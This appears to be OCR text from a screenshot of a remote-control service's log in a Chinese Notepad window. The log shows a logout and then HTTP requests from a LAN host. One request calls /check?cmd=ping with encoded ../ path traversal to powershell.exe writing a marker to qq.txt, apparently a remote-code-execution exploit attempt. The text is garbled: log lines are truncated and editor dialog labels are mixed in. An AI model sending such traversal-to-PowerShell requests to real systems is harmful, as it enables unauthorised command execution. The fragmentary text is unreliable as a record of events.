 格式(O) 查看(V) 帮助(H)
10:37:32.593 - Info - send status_changed notify 0
10:37:32.593 - Info - [OnLogout start]
10:37:32.593 - Info - [service] stop all projections
10:37:32.593 - Info - [OnLogout end]
10:39:11.017 - Info - [service][TcpAcceptor] new acceptor 192.168.31.45:49883-->192.168.31.114:49724
10:39:11.017 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49883, path: /cgi-bin/rpc?action=verify-haras, version: HT
10:39:11.017 - Info - [Acceptor][HTTP] new RC HTTP connection 192.168.31.45:49883,/cgi-bin/rpc?action=verify-haras, plugin:cgi-bin, se
e][TcpAcceptor] new acceptor 192.168.31.45:49884-->192.168.31.114:49724
tor][HTTP] new RC HTTP connection 192.168.31.45:49884, path: /check?cmd=ping..%2F..%2F..%2F..%2F..%2F
owsPowerShell%2Fv1.0%2Fpowershell.exe+echo+647224830+%3E+qq.txt, version: HTTP/1.1
查找下一个(F)
tor][HTTP] new RC HTTP connection 192.168.31.45:49884,/check?cmd=ping..%2F..%2F..%2F..%2F..%2F..
Shell%2Fv1.0%2Fpowershell.exe+echo+647224830+%3E+qq.txt, plugin:check,
方向
取消
向上(U) 向下(D)
h
erver] Not use proxy
gin now......
t client status: 2